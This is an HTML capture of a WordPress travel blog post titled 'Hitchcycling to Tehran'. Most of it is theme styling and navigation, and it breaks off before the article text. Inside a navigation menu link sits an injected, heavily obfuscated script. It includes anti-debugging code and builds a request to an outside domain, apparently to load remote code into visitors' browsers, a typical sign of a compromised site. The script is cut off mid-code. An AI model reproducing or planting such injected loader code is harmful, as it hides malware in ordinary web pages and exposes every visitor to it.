

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/hitchcycling-to-tehran/
body_size: 31068
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>HITCHCYCLING TO TEHRAN &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; HITCHCYCLING TO TEHRAN Comments Feed" href="http://www.theescape.se/hitchcycling-to-tehran/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/posts/5379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://www.theescape.se/hitchcycling-to-tehran/" />
<link rel='shortlink' href='http://www.theescape.se/?p=5379' />
<link rel="alternate" type="application/json+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fhitchcycling-to-tehran%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fhitchcycling-to-tehran%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-5379 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 